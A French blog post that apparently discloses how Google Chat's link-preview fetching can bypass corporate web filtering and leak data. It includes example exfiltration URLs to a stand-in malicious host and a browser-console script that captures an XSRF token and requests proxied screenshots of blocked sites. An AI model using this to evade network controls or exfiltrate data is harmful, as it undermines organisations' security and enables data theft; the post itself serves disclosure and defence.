Détourner GoogleChat en proxy Web

(Oui cette image est générée par IA –‘ ça se v… lit non ?)

Bonjour à tous,

Pour certains secteurs stratégiques, il est parfois nécessaire de mettre en place des protections numériques en mesure de bloquer l’accès à des ressources « Dangereuses ».

Prévenir demeure une meilleure solution que de guérir.

Ainsi pour éviter que des personnes qui n’ont pas été sensibilisés à la cybersécurité ne commettent malgré eux un acte irréparable, ces secteurs utilisent des solutions qui vont par exemple interdire l’accès à certains sites, ou à l’inverse mettre en place une surveillance du réseaux, afin de détecter des sites qui n’auraient pas encore été bloqué.

Un cas concret

Afin de faciliter à tous la compréhension du « pourquoi des mesures aussi contraignantes voient le jour ? », je vous propose d’observer un cas de figure basique :

Une personne un peu néophyte qui va souhaitez convertir un document Word en PDF …

Ne sachant pas forcément comment s’y prendre, elle va confier son besoin à un moteur de recherche comme Google. Ce derniers l’orientera rapidement vers une solution « plug and play ».

Une plateforme gratuite qui proposera d’uploader vos documents et de les convertir directement au format PDF.

Simple, rapide … efficace.

Malheureusement, cette action, bien qu’innocente, n’est pas sans conséquence !

A bien des égards, elle peut s’avérer très dangereuse.

Le document qui a été envoyé sur la plateforme, peut par exemple contenir des données sensibles, stratégiques … secrètes …

En envoyant son fichier sur cette plateforme … cette personne le fait sortir de son ordinateur personnel, ou de l’entreprise !

Pire encore, il va récupérer un fichier potentiellement malveillant ! Rien ne garantie que la plateforme fasse réellement un travail de conversion pdf, ou n’altère le pdf pour

le transformer en cheval de Troie, ransomware, …

Les mesures de sécurité …

Comme je le précisais en introduction, certaines entreprises doivent pour se protéger, mettre en place des solutions intelligentes ou non, qui vont tenter de prévenir ces risques.

Il faut bien comprendre que ces solutions ne sont pas incontournables, mais qu’elle contribuent à limiter la casse.

Voici une liste de solutions répondant à ces enjeux de sécurités en entreprise :

Pare-feu nouvelle génération (NGFW) :

Ces pare-feu offrent des fonctionnalités avancées telles que l’inspection approfondie des paquets, la prévention des intrusions et le filtrage des applications.

Exemples : Palo Alto Networks, Fortinet, Check Point.

Solutions de passerelle web sécurisée (SWG) :

Ces solutions filtrent le trafic web, bloquent l’accès aux sites malveillants et appliquent les politiques de sécurité de l’entreprise.

Exemples : Cisco Umbrella, Forcepoint Web Security, Symantec Web Security.cloud.

Systèmes de détection et de prévention des intrusions (IDS/IPS) :

Ces systèmes surveillent le trafic réseau à la recherche d’activités suspectes et bloquent les attaques en temps réel.

Exemples : Snort, Suricata, TippingPoint.

Plateformes de protection des terminaux (EPP) :

Ces plateformes protègent les ordinateurs et les serveurs contre les logiciels malveillants et autres menaces.

Exemples : CrowdStrike Falcon, SentinelOne, Microsoft Defender for Endpoint.

Solutions de gestion des informations et des événements de sécurité (SIEM) :

Ces solutions collectent et analysent les données de sécurité provenant de différentes sources afin de détecter les incidents de sécurité et d’y répondre.

Exemples : Splunk, IBM QRadar, Micro Focus ArcSight.

Solutions de Threat Intelligence:

Ces outils fournissent des informations sur les menaces et vulnérabilités potentielles, aidant ainsi les entreprises à prendre des décisions éclairées en matière de sécurité.

Exemples : Recorded Future, FireEye Threat Intelligence.

Solutions de Zero Trust Network Access (ZTNA):

Ces solutions permettent de sécuriser l’accès aux applications et aux données en vérifiant l’identité de chaque utilisateur et appareil avant d’autoriser l’accès.

Exemples : Zscaler, Palo Alto Networks Prisma Access.

Alors bien évidemment, ces solutions ne vont pas forcément parler à monsieur ou madame « tout le monde » (d’ailleurs soyez indulgents, mais j’ai utilisé de l’IA pour me fournir

des listes d’exemples / noms de solution).

Il s’agit là simplement de vous fournir une liste d’outils assez large, qui peuvent être mis en place.

Dans l’idéale, toute entreprise / société doté d’un système d’information et de plusieurs collaborateurs se devrait d’avoir une ou plusieurs de ces solutions de sécurité.

Limite de ces mesures de sécurité

Un de mes collègues (p’tit coucou au passage à Timothée) m’a dit que c’était « mal »! et que ce type d’article risquerait très probablement de subir un blocage sur notre réseau.

Je ne pense pas.

« La peur n’évite pas le danger. »

Pour la plupart d’entre vous, les paragraphes précédents ne sont pas des nouveautés.

Je ne réinvente pas le concept de la cybersécurité.

Aussi, pour satisfaire mes lecteurs les plus fidèles, je vous proposerais en fin d’article une nouvelle façon de « contourner » ces contre-mesures.

Cet article ne vise pas à donner des outils à des acteurs malveillants, ils visent à mettre en évidence des risques existants et à donner aux RSSI

des techniques nouvelles de contournement de WAF ou de DLP (Data Leaks Protections), afin de permettre de trouver des solutions pour prévenir ces risques.

Il s’agit là d’un jeu sans fin, du chat et de la souris. Il est malheureusement plus facile de trouver des vulnérabilités, que de mettre en place des moyens

pour les sécuriser.

Les GAFAM, point d’entrée des risques

La plupart des entreprises veulent du Google, du Microsoft, de l’instagram et du Facebook, …. du X / Twitter.

Un particulier pourrait trouver cela absurde, néanmoins, aujourd’hui, ces plateformes sont incontournables pour :

- Communiquer par chat

- Communiquer par mail

- Créer un lien avec des prospects / clients via les réseaux sociaux ….

Seulement ces plateformes deviennent de plus en plus polyvalentes, en proposant toujours plus de services, de fonctionnalités « utiles » ou « ergonomique ».

Par exemple, en discutant avec des collègues l’autre jour, je me suis aperçu que malgré nos « blocages » de certains sites sur le réseau local, que Google Chat, lorsque

nous citions ces mêmes sites « bloqués », nous renvoyait la miniature et les informations associés à ces mêmes sites, pourtant bloqués.

J’ai mis un peu de temps à faire la rétro-ingénierie des requêtes Google pour comprendre ce qu’il se passait…

Ce n’est pas choses aisées, Google aiment complexifier toute sa tambouille, justement pour que des petits malins comme moi ne fassent des bétises ….

Et puis TADA … la lumière fût !

Lorsque vous partagez des liens dans vos messages, Google va alors tenter de récupérer via ses propres serveurs, donc son propre réseau, les informations de ces liens … les « méta-données ».

Ce faisant, il récupère ces données via SES serveurs, et donc en sortant de votre réseau local, ainsi … pas de restrictions !

Au final, il génère / récupère une « image » correspondant à la page consultée …. et la renvoie, mais derrière l’un de ses domaines



Ex : https://lh3.googleusercontent.com/proxy/XI1RYODDr1NpyBy…..

Il devient compliqué, de bloquer ce type de liens largement utilisés par les services Google.

C’est tout … ou rien !

Récupérer une Screenshot d’une page Web

Amusons nous donc, la plateforme « thum.io » permet de générer des « Screenshot » de site internet, et même de pages.

Via cette plateforme, il est possible de consulter un site entièrement sous la forme d’image, simplement via une requête du style

https://image.thum.io/get/maxAge/12/width/1200/<url à consulter>

Si l’entreprise décide de bloquer « thum.io » … alors il sera possible de faire cette consultation via Google Chat, simplement en balançant l’url dans n’importe quelle conversation !

Google tentera donc d’obtenir une miniature, et cette miniature ne sera rien d’autre que la Screenshot du site que vous désirez consulter !Faire fuite de la donnée

Là encore, il est possible de faire fuiter de la donnée par ce biais si vous contrôlez un serveur malveillant !

De la même façon, en balançant dans une conversation sur Google Chat un lien vers votre serveur et en précisant vos informations dans l’url.

Ex :

https://site-malveillant.com/[messageSecret]/mes/données/sensibles/se/font/la/malle!

https://site-malveillant.com/[messageSecret]/mais/personnes/ne/s’en/rend/compte!

https://site-malveillant.com/[messageSecret]/Tous/ces/mots/sont/cachés/dans/des/requêtes!

https://site-malveillant.com/[messageSecret]/puis/les/phrases/sont/reconstruites/sur/mon/serveur/malveillant!

Ci-dessus, plusieurs liens contenant des mots dans l’url sont mis dans l’url.

Ces mots forment des phrases. Un acteur malveillant ayant l’accès au serveur, pourra alors reconstruire les phrases.

De la même façon, il est possible d’envoyer des fichiers entier, même binaire !

Pour les caractères spéciaux ou sortant de la table ascii, il suffit simplement d’exploiter l’url encode, un caractère « % » suivi de la valeur hexa du caractère.

Le Script

Vous trouverez ci-dessous un script que j’ai écris qui vous permettra de vous faire une idée du risque.

Ce Proof of Concept, vous permettra de vérifier également si les contre-mesures que vous pourriez mettre en place sont efficaces !



(1) Ouvrir dans votre navigateur la page « chat.google.com«

(2) Ouvrir la console de votre navigateur (touche F12 de votre clavier / clic droit inspecter)

(3) Aller sur l’onglet « Console » de la console.

(4) Sélectionner la scope : « chat.google.com (world)«



(5) Copier-coller le code ci-dessous, valider par la touche « Entrée«

Ce premier script à pour objectif de « capturer » votre « x-framework-xsrf-token ».

Ce token est indispensable pour effectuer la « requête » permettant d’obtenir un lien proxyfié..

6) Saisissez l’url que vous souhaitez consulter, mais qui est bloqué sur votre réseau local, dans la petite « invite » qui va s’ouvrir, puis validez.



(7) Au bout de quelques secondes, un nouveau script va s’afficher dans la console, ce dernier embarquera directement le token « x-framework-xsrf-token », et vous

permettra de générer votre lien « proxifié ».

8) Prenez celui-ci et copiez le dans la console. Validez par la touche « Entrée« .



9) Une fois ce dernier script copié-collé et executé, vous allez au bout de quelques secondes, voir apparaitre un un lien « proxyfié » !

Il s’agit donc de la page que vous souhaitiez consulté, mais visualisable via un lien https://……googleusercontent.com/proxy/…..

Dans l’exemple suivant, une page de la plateforme de téléchargement yggtorrent !!!!

/*

Get Any Website's MetaData with Google Proxying Request

To be executed over a frame from chat.google.com in the console

(Warn you will be redirected on https://mail.google.com/, take time to set the good scope in the console)

(c) Dyrk.org 2025 - 2026

*/targetUrl = prompt('WebSite`s Url to display : ');

isPayloadGenerate = false;

XMLHttpRequest.prototype.setRequestHeader2=XMLHttpRequest.prototype.setRequestHeader2?XMLHttpRequest.prototype.setRequestHeader2:XMLHttpRequest.prototype.setRequestHeader;

XMLHttpRequest.prototype.setRequestHeader = function(k,v) {

if (k.toLowerCase() == 'x-framework-xsrf-token' && isPayloadGenerate === false) {

isPayloadGenerate = true;

console.log(`

/* Use this piece of code to display ${targetUrl}'s content

(c) Dyrk 2025 - 2026*/

headers = {

"content-type": "application/json",

"x-framework-xsrf-token": "${v}"

};

xhr = new XMLHttpRequest();

xhr.open('POST', 'https://chat.google.com/u/0/api/get_message_preview_metadata');

Object.keys(headers).map(k=>xhr.setRequestHeader(k, headers[k]));

xhr.addEventListener('load', (e) => console.log(e.target.response) );

xhr.send(JSON.stringify(["https://image.thum.io/get/maxAge/12/width/1200/${targetUrl}"]));

`);

};

return this.setRequestHeader2(k,v);

};Conclusion

Comme évoqué au sein de cet article, il ne s’agit pas là de fournir un moyen de nuire à une organisation, ou de fournir des moyens de contournement.Mais de rappeler les risques que représente les GAFAM dans notre quotidien, de mettre en lumière un mécanisme qui n’est peut-être pas très utilisé, mais qui pourraient l’être.

En mettant ces techniques en lumière, il y a 2 conséquences une mauvaise, mais aussi une bonne, la première, c’est que ce contournement sera probablement utilisé davantage via cette publication …

La seconde, c’est que les organisations en tiendront compte et feront rapidement le nécessaire pour se protéger.

Les sociétés de cybersécurités sont à l’affût de ce type d’actualité pour moderniser les outils qu’elles mettent à disposition des entreprises. Je ne serais donc pas étonné de voir un nouveau filtre de sécurité

qui analysera de façon plus poussée les requêtes Google suivantes :

https://xxx.googleusercontent.com/proxy

PostScriptum :

Passer par les serveurs Google, pour faire des requêtes … c’est possiblement sortir des restrictions de l’entreprise … mais également … du pays …

Plus que des mots … des images ;)

(Merci Eliot C. pour l’inspiration des restrictions sur les contenus pour Adultes)

Dyrk.org

Dyrk.org